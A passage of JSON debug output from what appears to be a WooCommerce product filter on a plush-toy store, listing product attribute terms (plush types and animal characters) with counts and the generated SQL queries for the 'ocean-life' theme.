Inch","slug":"6-inch","term_group":0,"term_taxonomy_id":372,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":372},"15":{"term_id":354,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":354,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":354},"16":{"term_id":399,"name":"Banks","slug":"banks","term_group":0,"term_taxonomy_id":399,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":399},"17":{"term_id":376,"name":"Big Eye 6 Inch","slug":"big-eye-6-inch","term_group":0,"term_taxonomy_id":376,"taxonomy":"pa_plush","description":"","parent":0,"count":"6","filter":"raw","value":376},"18":{"term_id":386,"name":"Hand Puppets","slug":"hand-puppets","term_group":0,"term_taxonomy_id":386,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":386},"19":{"term_id":369,"name":"Hats","slug":"hats","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_plush","description":"","parent":0,"count":"6","filter":"raw","value":369},"20":{"term_id":396,"name":"Key chain","slug":"key-chain","term_group":0,"term_taxonomy_id":396,"taxonomy":"pa_plush","description":"","parent":0,"count":"7","filter":"raw","value":396},"21":{"term_id":392,"name":"Magnets","slug":"magnets","term_group":0,"term_taxonomy_id":392,"taxonomy":"pa_plush","description":"","parent":0,"count":"4","filter":"raw","value":392},"22":{"term_id":371,"name":"Neck Pillows","slug":"neck-pillows","term_group":0,"term_taxonomy_id":371,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":371},"23":{"term_id":384,"name":"Notebook","slug":"notebook","term_group":0,"term_taxonomy_id":384,"taxonomy":"pa_plush","description":"","parent":0,"count":"4","filter":"raw","value":384},"24":{"term_id":390,"name":"Pen","slug":"pen","term_group":0,"term_taxonomy_id":390,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":390},"26":{"term_id":360,"name":"Super Soft Plush","slug":"super-soft-plush","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_plush","description":"","parent":0,"count":"65","filter":"raw","value":360},"27":{"term_id":355,"name":"View all Plush","slug":"view-all-plush","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_plush","description":"","parent":0,"count":"121","filter":"raw","value":355},"28":{"term_id":361,"name":"XL Super Soft Plush","slug":"xl-super-soft-plush","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":361}},"result":{"354":"2","355":"121","360":"65","361":"1","369":"6","371":"2","372":"3","376":"6","384":"4","386":"1","390":"3","392":"4","396":"7","399":"1","1086":"2","1177":"7","1207":"2","1208":"3","1209":"3","1228":"3","1836":"2"}},{"taxonomy":"pa_character","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_character","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1068":1068,"1841":1841,"1176":1176,"1813":1813,"1412":1412,"1163":1163,"1180":1180,"1055":1055,"1828":1828,"1201":1201,"1160":1160,"1155":1155,"1087":1087,"1822":1822,"1179":1179,"1075":1075,"1840":1840,"1056":1056,"1157":1157,"1057":1057,"1058":1058,"1835":1835,"1161":1161,"1829":1829,"1205":1205,"1156":1156,"1072":1072,"1823":1823,"1843":1843,"1824":1824,"1214":1214,"1158":1158,"1073":1073,"1842":1842,"1088":1088,"1076":1076,"1159":1159,"1059":1059,"1060":1060,"1413":1413,"1164":1164,"1074":1074,"312":312,"304":304,"293":293,"335":335,"313":313,"363":363,"325":325,"309":309,"346":346,"301":301,"382":382,"345":345,"296":296,"366":366,"377":377,"317":317,"331":331,"367":367,"419":419,"337":337,"379":379,"318":318,"310":310,"347":347,"375":375,"356":356,"358":358,"333":333,"334":334,"380":380,"357":357,"295":295,"297":297,"330":330,"364":364,"336":336,"393":393,"332":332,"307":307,"348":348,"425":425,"322":322,"321":321,"328":328,"294":294,"381":381,"339":339,"343":343,"394":394,"338":338,"323":323,"397":397,"315":315,"400":400,"329":329,"319":319},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_theme","terms":["ocean-life"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_theme":{"terms":["ocean-life"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1068,1841,1176,1813,1412,1163,1180,1055,1828,1201,1160,1155,1087,1822,1179,1075,1840,1056,1157,1057,1058,1835,1161,1829,1205,1156,1072,1823,1843,1824,1214,1158,1073,1842,1088,1076,1159,1059,1060,1413,1164,1074,312,304,293,335,313,363,325,309,346,301,382,345,296,366,377,317,331,367,419,337,379,318,310,347,375,356,358,333,334,380,357,295,297,330,364,336,393,332,307,348,425,322,321,328,294,381,339,343,394,338,323,397,315,400,329,319) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1068},{"term_id":1841,"name":"Anchor","slug":"anchor","term_group":0,"term_taxonomy_id":1841,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1841},{"term_id":1176,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1176,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1176},{"term_id":1813,"name":"Axolotl","slug":"axolotl","term_group":0,"term_taxonomy_id":1813,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1813},{"term_id":1412,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1412,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1412},{"term_id":1163,"name":"Big Foot","slug":"big-foot","term_group":0,"term_taxonomy_id":1163,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1163},{"term_id":1180,"name":"Black Bea","slug":"black-bea","term_group":0,"term_taxonomy_id":1180,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1180},{"term_id":1055,"name":"Cactus","slug":"cactus","term_group":0,"term_taxonomy_id":1055,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1055},{"term_id":1828,"name":"Capybara","slug":"capybara","term_group":0,"term_taxonomy_id":1828,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1828},{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1201},{"term_id":1160,"name":"Goat","slug":"goat","term_group":0,"term_taxonomy_id":1160,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1160},{"term_id":1155,"name":"Grizzly Bear","slug":"grizzly-bear","term_group":0,"term_taxonomy_id":1155,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1155},{"term_id":1087,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":1087,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1087},{"term_id":1822,"name":"Iguana","slug":"iguana","term_group":0,"term_taxonomy_id":1822,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1822},{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1179},{"term_id":1075,"name":"Leopard","slug":"leopard","term_group":0,"term_taxonomy_id":1075,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1075},{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1840},{"term_id":1056,"name":"Llama","slug":"llama","term_group":0,"term_taxonomy_id":1056,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1056},{"term_id":1157,"name":"Longhorn","slug":"longhorn","term_group":0,"term_taxonomy_id":1157,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1157},{"term_id":1057,"name":"Narwhal","slug":"narwhal","term_group":0,"term_taxonomy_id":1057,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1057},{"term_id":1058,"name":"Palm Tree","slug":"palm-tree","term_group":0,"term_taxonomy_id":1058,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1058},{"term_id":1835,"name":"Peacock","slug":"peacock","term_group":0,"term_taxonomy_id":1835,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1835},{"term_id":1161,"name":"Pelican","slug":"pelican","term_group":0,"term_taxonomy_id":1161,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1161},{"term_id":1829,"name":"Pineapple","slug":"pineapple","term_group":0,"term_taxonomy_id":1829,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1829},{"term_id":1205,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1205,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1205},{"term_id":1156,"name":"Polar Bear","slug":"polar-bear","term_group":0,"term_taxonomy_id":1156,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1156},{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1072},{"term_id":1823,"name":"Raccoon","slug":"raccoon","term_group":0,"term_taxonomy_id":1823,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1823},{"term_id":1843,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1843,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1843},{"term_id":1824,"name":"Reindeer","slug":"reindeer","term_group":0,"term_taxonomy_id":1824,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1824},{"term_id":1214,"name":"Rhino","slug":"rhino","term_group":0,"term_taxonomy_id":1214,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1214},{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1158},{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1842},{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1088},{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1076},{"term_id":1159,"name":"Squirrel","slug":"squirrel","term_group":0,"term_taxonomy_id":1159,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1159},{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":"19","filter":"raw","value":1059},{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1060},{"term_id":1413,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1413,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1413},{"term_id":1164,"name":"Yeti","slug":"yeti","term_group":0,"term_taxonomy_id":1164,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1164},{"term_id":1074,"name":"Zebra","slug":"zebra","term_group":0,"term_taxonomy_id":1074,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1074},{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":312},{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":304},{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":293},{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":335},{"term_id":313,"name":"Boat","slug":"boat","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":313},{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":363},{"term_id":325,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":325},{"term_id":309,"name":"Cat","slug":"cat","term_group":0,"term_taxonomy_id":309,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":309},{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":346},{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":301},{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":382},{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":345},{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"27","filter":"raw","value":296},{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":366},{"term_id":377,"name":"Dragon","slug":"dragon","term_group":0,"term_taxonomy_id":377,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":377},{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":317},{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":331},{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":367},{"term_id":419,"name":"Fox","slug":"fox","term_group":0,"term_taxonomy_id":419,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":419},{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":337},{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":379},{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":318},{"term_id":310,"name":"Helicopter","slug":"helicopter","term_group":0,"term_taxonomy_id":310,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":310},{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":347},{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":375},{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":356},{"term_id":358,"name":"Lady Bug","slug":"lady-bug","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":358},{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":333},{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":334},{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":380},{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":357},{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":295},{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":297},{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":330},{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":364},{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":336},{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":393},{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":332},{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":307},{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":348},{"term_id":425,"name":"Sea","slug":"sea","term_group":0,"term_taxonomy_id":425,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":425},{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"44","filter":"raw","value":328},{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"18","filter":"raw","value":294},{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":381},{"term_id":339,"name":"Snake","slug":"snake","term_group":0,"term_taxonomy_id":339,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":339},{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":343},{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":394},{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":338},{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":323},{"term_id":397,"name":"Tiger","slug":"tiger","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":397},{"term_id":315,"name":"Train","slug":"train","term_group":0,"term_taxonomy_id":315,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":315},{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":400},{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":329},{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":319}],"result":{"294":"18","296":"27","301":"10","321":"1","322":"3","328":"44","329":"7","330":"12","332":"5","334":"3","338":"7","356":"5","357":"1","400":"2","1059":"19","1073":"1","1158":"8","1179":"1","1840":"2","1842":"8"}},{"taxonomy":"pa_character","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_character","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1179":1179,"1840":1840,"1158":1158,"1073":1073,"1842":1842,"1059":1059,"301":301,"296":296,"356":356,"334":334,"357":357,"330":330,"332":332,"322":322,"321":321,"328":328,"294":294,"338":338,"400":400,"329":329},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_theme","terms":["ocean-life"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_theme":{"terms":["ocean-life"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id LEFT JOIN (SELECT wpgo_posts.post_parent as ID, wpgo_term_taxonomy.term_taxonomy_id as term_id, min(out_of_stock_var.out_of_stock) AS out_of_stock FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) INNER JOIN wpgo_terms AS term_ids ON term_ids.slug = pf1.meta_value LEFT JOIN ( SELECT filtered_post.*, max_filtered_post.max_meta_count, stock_table.out_of_stock_init as out_of_stock FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_character\",\"attribute_pa_theme\") AND pf1.meta_value IN (\"airplane\",\"alien\",\"alligator\",\"anchor\",\"astronaut\",\"axolotl\",\"basketball\",\"bear\",\"big-foot\",\"black-bea\",\"black-bear\",\"boat\",\"buffalo\",\"butterfly\",\"cactus\",\"capybara\",\"cat\",\"cow\",\"crab\",\"deer\",\"dog\",\"dolphin\",\"donkey\",\"dragon\",\"duck\",\"elephant\",\"fish\",\"flamingo\",\"fox\",\"frog\",\"gecko\",\"giraffe\",\"goat\",\"grizzly-bear\",\"heart\",\"helicopter\",\"horse\",\"husky\",\"iguana\",\"killer-whael\",\"killer-whale\",\"lady-bug\",\"leopard\",\"lighthouse\",\"lion\",\"llama\",\"lobster\",\"longhorn\",\"mammoth\",\"mermaid\",\"monkey\",\"moose\",\"narwhal\",\"ocean-life\",\"octopus\",\"owl\",\"palm-tree\",\"panda\",\"parrot\",\"peacock\",\"pelican\",\"penguin\",\"pig\",\"pineapple\",\"pirate\",\"polar-bear\",\"rabbit\",\"raccoon\",\"red-plaid\",\"reindeer\",\"rhino\",\"rooster\",\"sea\",\"sea-horse\",\"sea-lion\",\"sea-turtle\",\"seahorse\",\"seal\",\"shark\",\"sheep\",\"shell\",\"sloth\",\"snail\",\"snake\",\"space-shuttle\",\"spider\",\"squirrel\",\"starfish\",\"stingray\",\"t-rex\",\"tiger\",\"train\",\"turtle\",\"unicorn\",\"view-all\",\"whale\",\"wolf\",\"yeti\",\"zebra\") GROUP BY wpgo_posts.id ) as filtered_post INNER JOIN ( SELECT ID, MAX(meta_count) as max_meta_count FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_character\",\"attribute_pa_theme\") AND pf1.meta_value IN (\"airplane\",\"alien\",\"alligator\",\"anchor\",\"astronaut\",\"axolotl\",\"basketball\",\"bear\",\"big-foot\",\"black-bea\",\"black-bear\",\"boat\",\"buffalo\",\"butterfly\",\"cactus\",\"capybara\",\"cat\",\"cow\",\"crab\",\"deer\",\"dog\",\"dolphin\",\"donkey\",\"dragon\",\"duck\",\"elephant\",\"fish\",\"flamingo\",\"fox\",\"frog\",\"gecko\",\"giraffe\",\"goat\",\"grizzly-bear\",\"heart\",\"helicopter\",\"horse\",\"husky\",\"iguana\",\"killer-whael\",\"killer-whale\",\"lady-bug\",\"leopard\",\"lighthouse\",\"lion\",\"llama\",\"lobster\",\"longhorn\",\"mammoth\",\"mermaid\",\"monkey\",\"moose\",\"narwhal\",\"ocean-life\",\"octopus\",\"owl\",\"palm-tree\",\"panda\",\"parrot\",\"peacock\",\"pelican\",\"penguin\",\"pig\",\"pineapple\",\"pirate\",\"polar-bear\",\"rabbit\",\"raccoon\",\"red-plaid\",\"reindeer\",\"rhino\",\"rooster\",\"sea\",\"sea-horse\",\"sea-lion\",\"sea-turtle\",\"seahorse\",\"seal\",\"shark\",\"sheep\",\"shell\",\"sloth\",\"snail\",\"snake\",\"space-shuttle\",\"spider\",\"squirrel\",\"starfish\",\"stingray\",\"t-rex\",\"tiger\",\"train\",\"turtle\",\"unicorn\",\"view-all\",\"whale\",\"wolf\",\"yeti\",\"zebra\") GROUP BY wpgo_posts.id ) as max_filtered_post GROUP BY ID ) as max_filtered_post ON max_filtered_post.ID = filtered_post.ID AND max_filtered_post.max_meta_count = filtered_post.meta_count LEFT JOIN ( SELECT wpgo_posts .id as id, 